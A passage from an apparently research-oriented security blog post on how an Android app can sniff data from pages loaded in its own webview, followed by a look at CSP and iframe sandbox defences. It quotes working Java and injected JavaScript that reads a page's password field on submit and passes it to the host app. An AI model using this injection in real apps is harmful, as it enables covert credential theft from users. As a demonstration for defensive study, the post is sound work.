Notice the Authenticate Payment web page is loaded inside a webview of the BullyGiant app.



And on submitting the form above:



Vanilla AppAwesome Page - Android Webview

Vanilla AppAwesome Page - Android Webview



Notice that clicking on the







Submitbutton also displays the content of the password field as atoast messageon BullyGiant. This proves how the underlying app may be able to sniff any data (sensitive or otherwise) from the page loaded in it's webview.Under the BullyGiant hood

The juice of why BullyGiant was able to sniff password field out from the webview is because it is in total control of it's own webview & hence can change the properties of the webview, listen to events etc. That is exactly what it is doing. It is

- enabling javascript on it's webview &

- then it is listening for onPageFinished event

Snippet from BullyGiant:

... final WebView mywebview = (WebView) findViewById(R.id.webView); mywebview.clearCache(true); mywebview.loadUrl("http://192.168.1.38:31337/home"); mywebview.getSettings().setJavaScriptEnabled(true); mywebview.setWebChromeClient(new WebChromeClient()); mywebview.addJavascriptInterface(new AppJavaScriptProxy(this), "androidAppProxy"); mywebview.setWebViewClient(new WebViewClient(){ @Override public void onPageFinished(WebView view, String url) {...} ...Note that there is

addJavascriptInterfaceas well. This is what many blogs (quoted in the beginning of this blog) talk about where the loaded web page can potentially be harmful to the underlying app. In our use case however, it is not of much consequence (from that perspective). All that it is used for is to show that BullyGiant could read the contents of the page loaded in the webview. It does so by sending the read content back to android (that's where theaddJavascriptInterfaceis used) & having it displayed as a toast message.The other important bit in the BullyGiant code base is the over ridden onPageFinished() :

... super.onPageFinished(view, url); mywebview.loadUrl("javascript:var button = document.getElementsByName(\"submit\")[0];button.addEventListener(\"click\", function(){ androidAppProxy.showMessage(\"Password : \" + document.getElementById(\"password\").value); return false; },false);"); ...That's where the javascript to read the password filed from the DOM is injected into the page loaded inside the webview.

The story line continued...

AppAwesome came about with the below solutions to prevent the web page from being read by the underlying app:



Suggestion #1: Use CSP

Use



CSPto prevent BullyGiant from executing any javascript whatsoever inside the page loaded in the iframeSuggestion #2: Use Iframe Sandbox

Load the sensitive page inside of an iframe on the main page in the webview. Use

iframe sandboxto restrict any interactions between the parent window/page & the iframe content.CSP is a mechanism to prevent execution of untrusted javascript inside a web page. While the sandbox attribute of iframe is a way to tighten the controls of the page within an iframe. It's very well explained in many resources like here.

With all the above restrictions imposed, our goal now would be to see if BullyGiant can still access the AppAwesome page loaded inside the webview or not. We would go about analyzing how each of the suggested solutions work in a normal browser & in a webview & how could BullyGiant access the loaded pages if at all.

Exploring CSP With Inline JS

Apps used in this section:

Before moving on to the demo of CSP implementation & it's effect/s on Android Webview, let's look at how a non-CSP page behaves in the normal (non-webview) browser & a webview.



To demo this we have added an inline JS that would alert 1 on clicking of the submit button before proceeding to the success checkout page. AppAwesome code snippet:

<!DOCTYPE HTML> ... <script type="text/javascript"> function f(){ alert(1); } </script> ... <input type="submit" value="Submit" name="submit" name="submit" onclick="f();"> ... </html>AppAwesome when accessed from the browser & when Submit button is clicked:

Vanilla AppAwesome Page - Inline JS => Firefox 74.0

Vanilla AppAwesome Page - Inline JS => Firefox 74.0

AppAwesome when accessed from BullyGiant app:



Vanilla AppAwesome Page - Inline JS => Android Webview

Vanilla AppAwesome Page - Inline JS => Android Webview

The above suggests that so far there is no change in how the page is treated by the 2 environments. Now let's check the change in behavior (if at all) when CSP headers are implemented.

With CSP Implemented

Apps used in this section:

